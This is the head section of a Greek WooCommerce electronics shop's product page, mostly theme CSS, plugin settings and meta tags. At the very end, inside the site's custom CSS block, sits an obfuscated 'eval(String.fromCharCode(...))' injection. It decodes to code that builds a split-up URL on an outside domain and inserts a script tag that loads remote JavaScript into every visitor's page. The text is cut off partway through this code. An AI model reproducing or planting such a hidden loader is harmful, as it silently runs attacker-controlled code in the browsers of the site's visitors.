calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=70b44" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"ab5c1ecf18","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/18449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=18449' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,1